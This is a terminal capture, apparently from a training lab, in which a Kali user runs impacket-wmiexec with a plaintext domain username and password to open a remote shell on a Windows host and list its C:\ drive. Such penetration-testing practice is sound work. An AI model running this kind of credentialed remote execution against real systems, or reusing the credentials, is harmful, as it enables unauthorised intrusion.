 ┌──(alex㉿kali)-[~]
└─$ impacket-wmiexec becode.local/wnoob:InC0deWeTrust@10.10.71.120
Impacket v0.11.0 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
dir
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodin
gs
and then execute wmiexec.py again with -codec and the corresponding codec
 Le volume dans le lecteur C n'a pas de nom.
 Le num�ro de s�rie du volume est B835-016B

 R�pertoire de C:\

22-11-23  12:37    <DIR>          AtomicRedTeam
20-11-23  15:33           446.466 gpo_report.html
07-12-19  10:14    <DIR>          PerfLogs
22-11-23  12:13    <DIR>          Program Files
23-10-23  10:48    <DIR>          Program Files (x86)
22-11-23  09:48    <DIR>          Users
22-11-23  16:31    <DIR>          Windows
               1 fichier(s)          446.466 octets
               6 R�p(s)  202.891.636.736 octets libres